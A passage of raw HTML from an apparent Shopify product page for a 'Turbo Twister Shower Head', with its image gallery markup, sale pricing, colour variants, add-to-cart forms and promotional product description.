          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-22016477429802"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-6
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=416" alt="Turbo Twister Shower Head" srcset="//sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--16600361402410__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--16600361402410__main"
        data-section="template--16600361402410__main"
        data-url="/products/turbo-twister-shower-head"
        class="product__info-container"
      ><div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2">
                  Turbo Twister Shower Head
                </h1>
                <a href="/products/turbo-twister-shower-head" class="product__title">
                  <h2 class="h1">
                    Turbo Twister Shower Head
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--16600361402410__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$49.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--16600361402410__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40264024326186">
                  <shopify-payment-terms variant-id="40264024326186" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40264024326186,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40264024358954,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40264024391722,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:429611}" ux-mode="windoid" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="6842352599082" /><input type="hidden" name="section-id" value="template--16600361402410__main" /></form></div>

  <variant-selects
    id="variant-selects-template--16600361402410__main"
    class="no-js-hidden"
    data-section="template--16600361402410__main"
    data-url="/products/turbo-twister-shower-head"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--16600361402410__main-0">
          
            Color
          
        </label>
        
            
<input
        type="radio"
        id="template--16600361402410__main-1-0"
        name="Color"
        value="Purple"
        form="product-form-template--16600361402410__main"
        
          checked
        
        
      >
      <label for="template--16600361402410__main-1-0" class='color-foreground-text'>
        Purple<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16600361402410__main-1-1"
        name="Color"
        value="Blue"
        form="product-form-template--16600361402410__main"
        
        
      >
      <label for="template--16600361402410__main-1-1" class='color-foreground-text'>
        Blue<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16600361402410__main-1-2"
        name="Color"
        value="Gold"
        form="product-form-template--16600361402410__main"
        
        
      >
      <label for="template--16600361402410__main-1-2" class='color-foreground-text'>
        Gold<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
      </div><script type="application/json">
      [{"id":40264024326186,"title":"Purple","option1":"Purple","option2":null,"option3":null,"sku":"017F2A4AED6D42FF8A1C17D334AE9018","requires_shipping":true,"taxable":false,"featured_image":{"id":29593705381930,"product_id":6842352599082,"position":6,"created_at":"2022-07-02T20:50:02-04:00","updated_at":"2022-07-02T20:50:03-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/3.png?v=1656809403","variant_ids":[40264024326186]},"available":true,"name":"Turbo Twister Shower Head - Purple","public_title":"Purple","options":["Purple"],"price":2999,"weight":111130,"compare_at_price":4999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22016477429802,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/3.png?v=1656809403"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40264024358954,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"201F8ADF2F724902A00815C25B0966E7","requires_shipping":true,"taxable":false,"featured_image":{"id":29593705283626,"product_id":6842352599082,"position":5,"created_at":"2022-07-02T20:49:57-04:00","updated_at":"2022-07-02T20:49:58-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/2.png?v=1656809398","variant_ids":[40264024358954]},"available":true,"name":"Turbo Twister Shower Head - Blue","public_title":"Blue","options":["Blue"],"price":2999,"weight":111130,"compare_at_price":4999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22016477364266,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/2.png?v=1656809398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40264024391722,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"8863EB2413894D918C157D5255509B1F","requires_shipping":true,"taxable":false,"featured_image":{"id":29593705119786,"product_id":6842352599082,"position":4,"created_at":"2022-07-02T20:49:49-04:00","updated_at":"2022-07-02T20:49:50-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/1.png?v=1656809390","variant_ids":[40264024391722]},"available":true,"name":"Turbo Twister Shower Head - Gold","public_title":"Gold","options":["Gold"],"price":2999,"weight":111130,"compare_at_price":4999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22016477167658,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/1.png?v=1656809390"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--16600361402410__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--16600361402410__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--16600361402410__main"
        class="select__select"
        form="product-form-template--16600361402410__main"
      ><option
            
              selected="selected"
            
            
            value="40264024326186"
          >Purple - $29.99</option><option
            
            
            value="40264024358954"
          >Blue - $29.99</option><option
            
            
            value="40264024391722"
          >Gold - $29.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--16600361402410__main" data-options="Color">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--16600361402410__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--16600361402410__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40264024326186"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--16600361402410__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6842352599082" /><input type="hidden" name="section-id" value="template--16600361402410__main" /></form></product-form><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411726069288" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40264024326186"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//sparkimagine.com/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861726069288" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--16600361402410__main"
                class="sticky-atc color-background-1" 
                data-section="template--16600361402410__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Turbo Twister Shower Head
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--16600361402410__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$49.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--16600361402410__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--16600361402410__main"
                        
                      >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  <p><strong><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0090/3027/1035/files/trust2020_480x480.png?v=1585758885" data-mce-src="https://cdn.shopify.com/s/files/1/0090/3027/1035/files/trust2020_480x480.png?v=1585758885"> </strong></p>
<p><strong>Get Ready for a new and exhilarating turbo charged showering experience! </strong></p>
<h3>TURBO FAN HIGH-PRESSURE DESIGN</h3>
<p>"High Pressure Shower Head Ideal for Low Water Pressure Home". Turbofan rotation increases the water pressure. Our shower head helps to reduce 40% more water than the traditional shower head. When using our propeller shower head, the turbo fan inside rotates, and the water comes out forms a pretty shape. The micro nozzles technology makes the outlet holes smaller and denser, increasing the speed of the water flow. Using advanced internal flow blocking technology, the pause mode can completely shuts off the water flow. Just gently press the button with your thumb or turn the switch can adjust the size of the water volume, and will make your shower more convenient. At the same time, this prevents unnecessary water waste in the shower.</p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0627/0458/2907/files/360-rotated-rainfall-shower-head-high-pressure-water-saving-spray-shower-head-bathroom-hand-held-pressurized-massage-shower-head-192529_1080x_f500af8a-6ce0-420d-8fde-1063b7ba2808_480x480.gif?v=1648196485" data-mce-src="https://cdn.shopify.com/s/files/1/0627/0458/2907/files/360-rotated-rainfall-shower-head-high-pressure-water-saving-spray-shower-head-bathroom-hand-held-pressurized-massage-shower-head-192529_1080x_f500af8a-6ce0-420d-8fde-1063b7ba2808_480x480.gif?v=1648196485"> </p>
<div><span data-mce-fragment="1" class="a-list-item"><strong>Unique design</strong><span> </span>- Unique propeller drive design, fan turbocharged water flow, powerful water jet mode, help you wash soap bubbles and hair in a few seconds. Great choice for a comfortable shower.</span></div>
<div><span data-mce-fragment="1" class="a-list-item"><strong>Water saving mode</strong><span> </span>- The independent switch design allows you to turn on or off the water more conveniently during use. Just press the switch on the nozzle handle to stop the water at any time.</span></div>
<div><span data-mce-fragment="1" class="a-list-item"><strong>High-quality material</strong><span> </span>- High-quality ECO FRIENDLY ABS material make the product more environmentally friendly and durable, and can support 360-degree rotation in a universal direction.</span></div>
<div><span data-mce-fragment="1" class="a-list-item"><br></span></div>
<h3>EASY TO INSTALL</h3>
<p>You do not need tools and to hire a plumber. Our power shower head is universal standard size, which is suitable for all G1/2 hose interface. If you have a conventional shower without a hose then purchase our optional converter kit and easily convert your wall shower into a handheld mount with a hose! Just screw the shower head onto your shower hose and then you can have a fabulous shower time!</p>
<div><span data-mce-fragment="1" class="a-list-item"><strong></strong></span></div>
<div><span data-mce-fragment="1" class="a-list-item"></span></div>
<h2><span class="a-list-item"><span class="a-text-bold"><span class="ILfuVd"><span class="hgKElc"><span dir="ltr">SPECIFICATIONS</span></span></span></span></span></h2>
<div><span class="a-list-item"><strong>Size:</strong><br>10x3 inches</span></div>
<div>
<span class="a-list-item"><span class="a-size-base"><strong>Material:</strong><br></span></span>ABS Plastic</div>
<div>
<strong><span class="a-list-item"><span class="a-size-base">WHAT'S IN THE BOX:<br></span></span></strong><span class="a-list-item"><span class="a-size-base">1 x </span></span><span class="a-list-item"><span class="a-size-base">Shower Head</span></span>
</div>
<div><span class="a-list-item"><strong><span class="a-text-bold">SHIPPING:<br></span></strong><span class="a-text-bold">7-15 days domestic via USPS, 7-25 days international.</span></span></div>
<div><span class="a-list-item">40% OFF FOR A LIMITED TIME ONLY. JUST CLICK<span> </span><span>ADD TO CART</span><span> </span>TO GET YOURS NOW!</span></div>
<div><span class="a-list-item"></span></div>
<div><span class="a-list-item"><meta charset="utf-8"> <img src="https://ae01.alicdn.com/kf/Sdd8e577c507947a6bcca2b8df5ea8817i.jpg?width=790&amp;height=1003&amp;hash=1793" data-mce-src="https://ae01.alicdn.com/kf/Sdd8e577c507947a6bcca2b8df5ea8817i.jpg?width=790&amp;height=1003&amp;hash=1793"><img src="https://ae01.alicdn.com/kf/S36d095c9b0f1439caeeeb0be2b9b80d4o.jpg?width=790&amp;height=1322&amp;hash=2112"><img src="https://ae01.alicdn.com/kf/S0fab152e3dc348aead03c39e2e9b2fddT.jpg?width=790&amp;height=1284&amp;hash=2074"><img src="https://ae01.alicdn.com/kf/S0f432441d58c4c29ae9bf096746fb6222.jpg?width=790&amp;height=1060&amp;hash=1850"><img src="https://ae01.alicdn.com/kf/S9fab02d6829c41d0a8610ad1224f9b07l.jpg?width=790&amp;height=1046&amp;hash=1836"><img src="https://ae01.alicdn.com/kf/S263a67307dcb4d0dab14f9cc02dd92bc9.jpg?width=790&amp;height=457&amp;hash=1247"><img src="https://ae01.alicdn.com/kf/S640128fa42234e3b97e47cbb719d143dK.jpg?width=790&amp;height=1299&amp;hash=2089"><img src="https://ae01.alicdn.com/kf/Sdc66cf5571314ac09704fdc3a120d9feU.jpg?width=790&amp;height=1478&amp;hash=2268"></span></div>
<p style="box-sizing: border-box; text-size-adjust: 100%; -webkit-tap-highlight-color: transparent; margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: none; font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: 1.4; text-align: left;" data-mce-style="box-sizing: border-box; text-size-adjust: 100%; -webkit-tap-highlight-color: transparent; margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: none; font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: 1.4; text-align: left;"><br><img src="https://cbu01.alicdn.com/img/ibank/O1CN01ojg4AD2MnQggICu1L_!!2927109872-0-cib.jpg" alt="undefined"><br><img src="https://cbu01.alicdn.com/img/ibank/O1CN01DESuG32MnQgirSpuJ_!!2927109872-0-cib.jpg" alt="undefined"><br><img src="https://cbu01.alicdn.com/img/ibank/O1CN01s2aT7j2MnQgirShZy_!!2927109872-0-cib.jpg" alt="undefined"></p>
<p><br></p>
                </div><a href="/products/turbo-twister-shower-head" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--16600361402410__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--16600361402410__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/3.png?v=1656809403&width=550 550w,//sparkimagine.com/cdn/shop/products/3.png?v=1656809403 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/3.png?v=1656809403&width=1445"
    alt="Turbo Twister Shower Head"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22016477429802"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&width=550 550w,//sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&width=1445"
    alt="Turbo Twister Shower Head"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22014521344042"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&width=550 550w,//sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&width=1445"
    alt="Turbo Twister Shower Head"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22014521376810"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&width=550 550w,//sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&width=1445"
    alt="Turbo Twister Shower Head"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22014521573418"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/1.png?v=1656809390&width=550 550w,//sparkimagine.com/cdn/shop/products/1.png?v=1656809390 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/1.png?v=1656809390&width=1445"
    alt="Turbo Twister Shower Head"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22016477167658"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/2.png?v=1656809398&width=550 550w,//sparkimagine.com/cdn/shop/products/2.png?v=1656809398 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/2.png?v=1656809398&width=1445"
    alt="Turbo Twister Shower Head"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22016477364266"
  ></div>
  </div>
</product-modal>


  
<script src="//sparkimagine.com/cdn/shop/t/7/assets/product-modal.js?v=50921580101160527761726069288" defer="defer"></script>
    <script src="//sparkimagine.com/cdn/shop/t/7/assets/media-gallery.js?v=149794636457678587381726069288" defer="defer"></script><script>
